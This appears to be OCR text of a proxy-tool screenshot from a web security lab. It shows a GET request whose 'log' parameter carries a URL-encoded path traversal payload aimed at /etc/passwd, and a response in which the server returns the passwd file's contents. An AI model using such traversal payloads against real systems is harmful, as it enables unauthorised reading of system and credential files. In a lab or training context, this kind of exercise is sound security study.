 1 GET /ilf_admin/index.php?log=..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd HTTP/1.1
2 Host: 83.136.248.62:52545
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.248.62:52545/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
Response
Pretty Raw Hex Render
100 <pre>
root:x:0:0:root:/root:/bin/ash
101 bin:x:1:1:bin:/bin:/sbin/nologin
102 daemon:x:2:2:daemon:/sbin:/sbin/nologin
103 adm:x:3:4:adm:/var/adm:/sbin/nologin
104 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
105 sync:x:5:0:sync:/sbin:/bin/sync
106 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
107 halt:x:7:0:halt:/sbin:/sbin/halt
108 mail:x:8:12:mail:/var/mail:/sbin/nologin
109 news:x:9:13:news:/usr/lib/news:/sbin/nologin
110 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
111 operator:x:11:0:operator:/root:/sbin/nologin
112 man:x:13:15:man:/usr/man:/sbin/nologin
113 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
114 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
115 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
116 sshd:x:22:22:sshd:/dev/null:/sbin/nologin